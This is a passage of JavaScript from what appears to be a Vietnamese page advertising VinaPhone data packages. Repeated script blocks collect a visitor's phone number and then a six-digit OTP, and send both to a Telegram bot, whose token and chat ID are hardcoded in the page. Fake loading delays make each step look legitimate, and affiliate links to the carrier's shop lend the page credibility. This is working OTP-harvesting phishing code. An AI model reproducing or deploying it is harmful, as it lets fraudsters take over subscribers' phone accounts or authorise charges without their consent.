        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("popupOverlay-6big200").style.display = "none";
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("send-otp-btn-6big200").disabled = false;
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "inline-block";
        document.getElementById("send-phone-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "none";
        document.getElementById("send-phone-text-6max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "inline-block";
        document.getElementById("send-otp-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "none";
        document.getElementById("send-otp-text-6max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-6t/389?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'block';
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6max200"]').value;
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6max200").style.display = "block";
                document.getElementById("popupOverlay-6max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("popupOverlay-6max200").style.display = "none";
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("send-otp-btn-6max200").disabled = false;
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "inline-block";
        document.getElementById("send-phone-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "none";
        document.getElementById("send-phone-text-12big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "inline-block";
        document.getElementById("send-otp-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "none";
        document.getElementById("send-otp-text-12big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-12t/439?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'block';
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big70"]').value;
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big70").style.display = "block";
                document.getElementById("popupOverlay-12big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("popupOverlay-12big70").style.display = "none";
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("send-otp-btn-12big70").disabled = false;
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "inline-block";
        document.getElementById("send-phone-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "none";
        document.getElementById("send-phone-text-12big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "inline-block";
        document.getElementById("send-otp-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "none";
        document.getElementById("send-otp-text-12big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-12t/420?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'block';
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big90"]').value;
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big90").style.display = "block";
                document.getElementById("popupOverlay-12big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("popupOverlay-12big90").style.display = "none";
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("send-otp-btn-12big90").disabled = false;
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "inline-block";
        document.getElementById("send-phone-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "none";
        document.getElementById("send-phone-text-12big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "inline-block";
        document.getElementById("send-otp-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "none";
        document.getElementById("send-otp-text-12big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-12t/441?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'block';
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big120"]').value;
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big120").style.display = "block";
                document.getElementById("popupOverlay-12big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
